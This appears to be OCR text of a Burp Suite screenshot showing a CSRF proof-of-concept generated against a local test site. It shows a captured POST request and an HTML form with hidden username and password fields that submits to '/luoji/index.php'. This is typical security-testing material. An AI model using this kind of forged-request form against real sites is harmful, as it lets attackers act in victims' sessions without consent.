 CSRF PoC generator
Request to: http://localhost:8983
Options
?
Pretty Raw Hex
\n
1 POST http://localhost:8983/luoji/index.php HTTP/1.1
2 Host: localhost:8983
3 Content-Length: 31
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "macOS"
9 Upgrade-Insecure-Requests: 1
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2   <!-- CSRF PoC - generated by Burp Suite Professional -->
3   <body>
4   <script>history.pushState('', '', '/')</script>
5     <form action="http://localhost:8983/luoji/index.php" method="POST">
6       <input type="hidden" name="username" value="admin1" />
7       <input type="hidden" name="password" value="admin1" />
8       <input type="submit" value="Submit request" />
9     </form>
10   </body>
11 </html>
12
? Search... 0 matches
Regenerate Test in browser Copy HTML Close